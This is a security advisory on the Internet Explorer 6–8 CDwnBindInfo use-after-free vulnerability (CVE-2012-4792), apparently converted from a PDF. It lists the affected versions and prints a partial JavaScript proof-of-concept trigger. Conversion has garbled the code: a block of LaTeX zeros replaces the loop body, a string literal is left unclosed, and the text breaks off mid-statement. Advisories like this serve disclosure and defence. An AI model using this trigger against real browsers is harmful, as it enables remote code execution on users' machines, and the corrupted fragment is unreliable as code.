

**Security News** 

# 2013-01001 Microsoft Internet Explorer CDwnBindInfo Use-After-Free Vulnerability

## **1. Affected Version**

Microsoft Internet Explorer 6 Microsoft Internet Explorer 7 Microsoft Internet Explorer 8

### **2. Description**

Microsoft Internet Explorer versions 6, 7 and 8 are susceptible to a CDwnBindInfo use-after-free vulnerability  $(CVE-2012-4792)$  that may result in remote code execution.

### **3. Vulnerability Analysis**

The partial proof-of-concept code is listed as follows:

```
 CollectGarbage(); 
                   try { 
                         e0 = document.getElementById("a"); 
                        e1 = document.getElementById("b");
                         e2 = document.createElement("q"); 
                         e1.applyElement(e2); 
                         e1.appendChild(document.createElement('button')); 
                         e1.applyElement(e0); 
                        e2.outerText = ";
                         e2.appendChild(document.createElement('body')); 
                   } catch(e) { } 
                   CollectGarbage(); 
                  for(var i =0; i < 20; i++)
\left\{ \begin{array}{cc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 arrObject[i].className =
```